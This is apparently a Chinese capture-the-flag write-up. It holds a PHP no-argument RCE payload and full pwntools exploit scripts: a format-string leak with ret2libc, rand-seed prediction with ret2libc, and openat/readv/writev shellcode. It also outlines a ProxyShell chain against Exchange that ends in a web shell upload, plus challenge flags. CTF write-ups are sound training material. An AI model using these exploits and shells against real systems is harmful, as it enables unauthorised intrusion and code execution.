好久没打比赛,唉,没手感了。
easy_rce
无参rce,常规操作:
Payload: cmd=print_r(file(array_rand(array_flip(scandir(pos(localeconv()))))));
有随机性,多试几次即可。

得到flag为:Dozerctf{2jvZJ1aqT9suBr02u8S5ePnZsKenIEhT}

Pwn_fclos
格式化字符串漏洞泄露libc和canary就行了。Close1和2但是没关0.所以改重定向到0就可以cat flag了
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn1')
p = remote('139.196.237.232', 32857)
elf = ELF('./pwn1')
libc=ELF("/root/glibc-all-in-one/libs/2.27-3ubuntu1.6_amd64/libc-2.27.so")
#libc = ELF('./libc-2.31.so')
rl("What is your username?\n")
pay=b'%37$p%35$p'
#bug()
sl(pay)
rl("0x")
libc_base=int(p.recv(12),16)-libc.sym['__libc_start_main']-231
li(hex(libc_base))
rl("0x")
can=int(p.recv(16),16)
li(hex(can))
system,bin=get_sb()
rdi = libc_base+libc.search(asm("pop rdi\nret")).__next__()
payload=b'a'*(0xd0-8)+p64(can)*2+p64(rdi)+p64(bin)+p64(rdi+1)+p64(system)
pause()
s(payload)
inter()
pyyyyy
反编译之后分析
flag = input('input your flag:\n')
if len(flag) != 14:
pass
exit()
nums = []
for i in range(14):
nums.append(ord(flag[i]))
if (((((nums[0] * 2 + nums[1] - 4 - nums[2] * 3 - nums[3] - 3) + nums[4] * 5 + nums[5] * 5 - nums[6] - 3) + nums[7] + 2 - nums[8]) + 3 + nums[9] - 3 - nums[10] * 4) + nums[11] * 3 - nums[12] - 2) + nums[13] + 3 == 56 and ((((nums[0] + 2 - nums[1] * 5) + nums[2] - 3 - nums[3]) + 5 - nums[4] * 4 - nums[5]) + 5 + nums[6] * 4 + nums[7] * 5 + nums[8] * 3 + nums[9] * 5 - nums[10] - 5 - nums[11] - 2 - nums[12] - 5) + nums[13] - 3 == 681 and (((nums[0] * 5 + nums[1] * 3 - nums[2] - 2) + nums[3] * 4 + nums[4] - 3) + nums[5] * 4 + nums[6] * 4 + nums[7] + 3 - nums[8] * 2 - nums[9]) + 3 + nums[10] + 3 - nums[11] * 2 - nums[12] * 3 - nums[13] * 2 == 1129 and (((((nums[0] * 5 - nums[1] - 2) + nums[2] - 2) + nums[3] + 5 - nums[4]) + 3 + nums[5] * 2 + nums[6] + 2 - nums[7] * 4 - nums[8] - 2) + nums[9] + 5 + nums[10] + 4 - nums[11]) + 3 + nums[12] + 3 - nums[13] * 5 == 55 and ((((nums[0] + 2 - nums[1] * 4 - nums[2] * 3) + nums[3] + 3 + nums[4] * 4 + nums[5] * 3 - nums[6]) + 5 + nums[7] - 2 - nums[8]) + 5 + nums[9] * 4 - nums[10] - 2 - nums[11] - 4) + nums[12] * 5 - nums[13] - 4 == 673 and (((((nums[0] - 5 - nums[1] - 4 - nums[2] - 4 - nums[3]) + 2 + nums[4] * 4 - nums[5]) + 4 + nums[6] + 3 + nums[7] + 5 - nums[8] * 5 - nums[9]) + 2 + nums[10] + 2 + nums[11] - 2) + nums[12] * 3 - nums[13]) + 4 == 249 and ((((((nums[0] * 4 + nums[1] - 4) + nums[2] - 5) + nums[3] - 2 - nums[4] * 2) + nums[5] + 3 + nums[6] - 3 - nums[7]) + 3 - nums[8] * 4 - nums[9] * 3) + nums[10] * 2 + nums[11] * 5 + nums[12] - 4) + nums[13] - 4 == 422 and ((((((nums[0] * 3 - nums[1] - 3 - nums[2] - 3) + nums[3] - 2 - nums[4] - 5) + nums[5] * 2 + nums[6] - 4) + nums[7] - 5) + nums[8] * 5 - nums[9] * 3 - nums[10]) + 5 - nums[11] - 4 - nums[12] * 5) + nums[13] - 4 == 49 and (((((((nums[0] - 4 - nums[1]) + 3 - nums[2]) + 4 - nums[3] - 4) + nums[4] + 5 - nums[5] * 3) + nums[6] + 2 + nums[7] * 4 - nums[8] - 4 - nums[9]) + 3 - nums[10] * 5) + nums[11] * 2 + nums[12] * 3 - nums[13]) + 2 == 0 and (((((((nums[0] - 5 - nums[1]) + 5 - nums[2] - 4) + nums[3] + 3 + nums[4] - 2) + nums[5] - 4) + nums[6] * 2 - nums[7] - 4 - nums[8] * 4) + nums[9] + 4 + nums[10] * 4 - nums[11]) + 5 - nums[12]) + 4 + nums[13] + 4 == 268 and ((((((nums[0] - 5 - nums[1]) + 3 - nums[2]) + 2 + nums[3] - 4 - nums[4]) + 4 + nums[5] - 5 - nums[6]) + 2 + nums[7] - 4 - nums[8] - 5 - nums[9] - 5 - nums[10] - 2 - nums[11]) + 5 + nums[12] - 3) + nums[13] + 4 == -162 and ((((((((nums[0] + 5 - nums[1]) + 4 + nums[2] * 5 - nums[3] - 3) + nums[4] - 5 - nums[5] - 5) + nums[6] + 3 - nums[7] * 5 - nums[8] * 3) + nums[9] - 4) + nums[10] - 2) + nums[11] - 3) + nums[12] - 5) + nums[13] + 2 == -2 and ((((nums[0] + 4 + nums[1] - 5 - nums[2]) + 3 + nums[3] + 3 - nums[4] - 4 - nums[5]) + 3 + nums[6] - 3 - nums[7] - 5 - nums[8]) + 3 + nums[9] - 5 - nums[10] - 2) + nums[11] + 5 + nums[12] * 5 - nums[13] - 5 == 433 and (((((nums[0] + 4 + nums[1] + 4 + nums[2] + 3 - nums[3] - 2) + nums[4] - 4) + nums[5] + 3 - nums[6] - 4 - nums[7] * 2) + nums[8] - 3) + nums[9] + 2 + nums[10] * 3 - nums[11] * 4) + nums[12] + 5 + nums[13] * 3 == 515:
pass
print('good job')
z3求解即可
脚本如下:
In [17]: nums = [Int('a%02i'%i) for i in range(14)]
In [18]: s= Solver()
In [19]: s.add((((((nums[0] * 2 + nums[1] - 4 - nums[2] * 3 - nums[3] - 3) + nums[4] * 5 + nums[5]
...: * 5 - nums[6] - 3) + nums[7] + 2 - nums[8]) + 3 + nums[9] - 3 - nums[10] * 4) + nums[11] *
...: 3 - nums[12] - 2) + nums[13] + 3 == 56 , ((((nums[0] + 2 - nums[1] * 5) + nums[2] - 3 - n
...: ums[3]) + 5 - nums[4] * 4 - nums[5]) + 5 + nums[6] * 4 + nums[7] * 5 + nums[8] * 3 + nums[
...: 9] * 5 - nums[10] - 5 - nums[11] - 2 - nums[12] - 5) + nums[13] - 3 == 681 , (((nums[0] *
...: 5 + nums[1] * 3 - nums[2] - 2) + nums[3] * 4 + nums[4] - 3) + nums[5] * 4 + nums[6] * 4 +
...: nums[7] + 3 - nums[8] * 2 - nums[9]) + 3 + nums[10] + 3 - nums[11] * 2 - nums[12] * 3 - nu
...: ms[13] * 2 == 1129 , (((((nums[0] * 5 - nums[1] - 2) + nums[2] - 2) + nums[3] + 5 - nums[4
...: ]) + 3 + nums[5] * 2 + nums[6] + 2 - nums[7] * 4 - nums[8] - 2) + nums[9] + 5 + nums[10] +
...: 4 - nums[11]) + 3 + nums[12] + 3 - nums[13] * 5 == 55 , ((((nums[0] + 2 - nums[1] * 4 - n
...: ums[2] * 3) + nums[3] + 3 + nums[4] * 4 + nums[5] * 3 - nums[6]) + 5 + nums[7] - 2 - nums[
...: 8]) + 5 + nums[9] * 4 - nums[10] - 2 - nums[11] - 4) + nums[12] * 5 - nums[13] - 4 == 673
...: , (((((nums[0] - 5 - nums[1] - 4 - nums[2] - 4 - nums[3]) + 2 + nums[4] * 4 - nums[5]) + 4
...: + nums[6] + 3 + nums[7] + 5 - nums[8] * 5 - nums[9]) + 2 + nums[10] + 2 + nums[11] - 2) +
...: nums[12] * 3 - nums[13]) + 4 == 249 , ((((((nums[0] * 4 + nums[1] - 4) + nums[2] - 5) + n
...: ums[3] - 2 - nums[4] * 2) + nums[5] + 3 + nums[6] - 3 - nums[7]) + 3 - nums[8] * 4 - nums[
...: 9] * 3) + nums[10] * 2 + nums[11] * 5 + nums[12] - 4) + nums[13] - 4 == 422 , ((((((nums[0
...: ] * 3 - nums[1] - 3 - nums[2] - 3) + nums[3] - 2 - nums[4] - 5) + nums[5] * 2 + nums[6] -
...: 4) + nums[7] - 5) + nums[8] * 5 - nums[9] * 3 - nums[10]) + 5 - nums[11] - 4 - nums[12] *
...: 5) + nums[13] - 4 == 49 , (((((((nums[0] - 4 - nums[1]) + 3 - nums[2]) + 4 - nums[3] - 4)
...: + nums[4] + 5 - nums[5] * 3) + nums[6] + 2 + nums[7] * 4 - nums[8] - 4 - nums[9]) + 3 - nu
...: ms[10] * 5) + nums[11] * 2 + nums[12] * 3 - nums[13]) + 2 == 0 , (((((((nums[0] - 5 - nums
...: [1]) + 5 - nums[2] - 4) + nums[3] + 3 + nums[4] - 2) + nums[5] - 4) + nums[6] * 2 - nums[7
...: ] - 4 - nums[8] * 4) + nums[9] + 4 + nums[10] * 4 - nums[11]) + 5 - nums[12]) + 4 + nums[1
...: 3] + 4 == 268 , ((((((nums[0] - 5 - nums[1]) + 3 - nums[2]) + 2 + nums[3] - 4 - nums[4]) +
...: 4 + nums[5] - 5 - nums[6]) + 2 + nums[7] - 4 - nums[8] - 5 - nums[9] - 5 - nums[10] - 2 -
...: nums[11]) + 5 + nums[12] - 3) + nums[13] + 4 == -162 , ((((((((nums[0] + 5 - nums[1]) + 4
...: + nums[2] * 5 - nums[3] - 3) + nums[4] - 5 - nums[5] - 5) + nums[6] + 3 - nums[7] * 5 - n
...: ums[8] * 3) + nums[9] - 4) + nums[10] - 2) + nums[11] - 3) + nums[12] - 5) + nums[13] + 2
...: == -2 , ((((nums[0] + 4 + nums[1] - 5 - nums[2]) + 3 + nums[3] + 3 - nums[4] - 4 - nums[5]
...: ) + 3 + nums[6] - 3 - nums[7] - 5 - nums[8]) + 3 + nums[9] - 5 - nums[10] - 2) + nums[11]
...: + 5 + nums[12] * 5 - nums[13] - 5 == 433 , (((((nums[0] + 4 + nums[1] + 4 + nums[2] + 3 -
...: nums[3] - 2) + nums[4] - 4) + nums[5] + 3 - nums[6] - 4 - nums[7] * 2) + nums[8] - 3) + nu
...: ms[9] + 2 + nums[10] * 3 - nums[11] * 4) + nums[12] + 5 + nums[13] * 3 == 515)
In [20]:
In [20]: for i in range(14):
...: s.add(nums[i]<=126)
...: s.add(nums[i]>=32)
...:
In [21]: s.check()
Out[21]: sat
In [22]: s.model()
Out[22]:
[a07 = 116,
a13 = 51,
a03 = 121,
a10 = 110,
a04 = 95,
a12 = 122,
a02 = 98,
a05 = 53,
a08 = 104,
a09 = 48,
a11 = 38,
a06 = 121,
a00 = 66,
a01 = 64]
ez_pwn
撞随机值,然后打ret2libc就可以了

比赛的时候打不通,写了这个爆破的,但是还是打不通,后来再试有打通了,那就用这个脚本吧
from pwn import *
from struct import pack
from ctypes import *
import ctypes
from LibcSearcher import *
import base64
import gmpy2
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc2.sym['system'], libc_base + next(libc2.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn2')
p = remote('139.196.237.232', 32891)
elf = ELF('./pwn2')
libc2=ELF("./libc.so.6")
#libc = ELF('./libc-2.31.so')
for i in range(10):
try:
p = remote('139.196.237.232', 32891,timeout=0.5)
rdi=0x00000000004014d3
bss=0x4040A0+0x800
rl("Welcome to the simple authentication system\n\n")
elf1=ctypes.CDLL("/lib/x86_64-linux-gnu/libc.so.6")
elf1.srand(elf1.time(0)) #与题目相同以时间为种子
payload = str(elf1.rand())
rl("Enter your account:")
s(b'a')
rl("Enter your password:")
sl(payload)
rl("leave something\n")
pay=b'a'*0x30+p64(bss)+p64(rdi)+p64(elf.got['read'])+p64(elf.plt['puts'])+p64(0x401190)
#bug()
s(pay)
libc_base=get_addr()-libc2.sym['read']
li(hex(libc_base))
system,bin=get_sb()
rl("Welcome to the simple authentication system\n\n")
libc = cdll.LoadLibrary('./libc.so.6')
srand = libc.srand(libc.time(0))
a=str(libc.rand()).encode()
rl("Enter your account:")
s(b'a')
rl("Enter your password:")
sl(a)
rl("leave something\n")
pay=b'a'*0x30+p64(bss)+p64(rdi)+p64(bin)+p64(rdi+1)+p64(system)
#bug()
s(pay)
inter()
except:
p.close()
inter()


mid_pwn
没有种子,随机值固定的,然后调试一下,发现是第0xe7个开始执行shellcode
然后构造openat,readv,writev即可
from pwn import *
from struct import pack
from ctypes import *
from LibcSearcher import *
import base64
import gmpy2
li = lambda x : print('\x1b[01;38;5;214m' + x + '\x1b[0m')
ll = lambda x : print('\x1b[01;38;5;1m' + x + '\x1b[0m')
def s(a):
p.send(a)
def sa(a, b):
p.sendafter(a, b)
def sl(a):
p.sendline(a)
def sla(a, b):
p.sendlineafter(a, b)
def r():
p.recv()
def pr():
print(p.recv())
def rl(a):
return p.recvuntil(a)
def inter():
p.interactive()
def bug():
gdb.attach(p)
pause()
def get_addr():
return u64(p.recvuntil(b'\x7f')[-6:].ljust(8, b'\x00'))
def get_sb():
return libc_base + libc.sym['system'], libc_base + next(libc.search(b'/bin/sh\x00'))
context(os='linux', arch='amd64', log_level='debug')
#p = process('./pwn3')
p = remote('139.196.237.232', 32920)
elf = ELF('./pwn3')
libc=ELF("/lib/x86_64-linux-gnu/libc.so.6")
#libc = ELF('./libc-2.31.so')
orw=asm('''
mov r8,0x403500
mov r9,0x403600
mov r10,0x100
mov qword ptr [r8] , r9
mov qword ptr [r8+8] , r10
''')
orw+=asm(shellcraft.openat(3,"/flag"))
orw+=asm(shellcraft.readv(3,0x403500,1))
orw+=asm(shellcraft.writev(1,0x403500,1))
rl("\nshow me\n")
shellcode=b'a'*0xe7+orw
#bug()
sl(shellcode)
inter()
简单的域渗透III-flag1
打exchange组合拳
Exchange ProxyShell复现-CSDN博客
proxyshell利用链由下述三个cve组成:
— CVE-2021-34473 - 一个ssrf漏洞
— CVE-2021-34523 - Exchange PowerShell BackEnd提权
— CVE-2021-31207 - 认证后任意文件写入漏洞
跟着走即可,但是也有一些不一样的地方,邮箱名提示是dashe

猜测出来邮箱为dashe@exchange.lab
获取sid

然后计算token,发送邮件。

最后直接用save_shell脚本,上传2.aspx
最后在C:\Users\BitsAdmin\Desktop\vpnConfig.zip发现压缩包,里边有password,flag就在里边。

得到flag为:Dozerctf{b5c1cd1c-45d8-4c5e-bf2e-d2b87419248f}
Se

音频存在按键,dtmf2num识别一下得到962764453

Silenteye隐写解压密码就是上边的num

得到flag

shuiyin
下载附件得到flag
temp
rc4,patch输入为密文动调拿到key
from ida_bytes import *
enc=[0x15, 0xD6, 0x03, 0x08, 0x7A, 0x85, 0x13, 0xFE, 0x40, 0x33,
0x4F, 0x06, 0xBA, 0x59, 0xB9, 0xBC, 0x7F, 0x2B, 0xB1, 0x94,
0xDC, 0x28, 0x6D, 0xDF, 0x8E, 0xA5, 0xF9, 0x97, 0x78, 0x96,
0x06, 0xAE, 0x11]
patch_bytes(0x0159BF7FD38,bytes(enc))
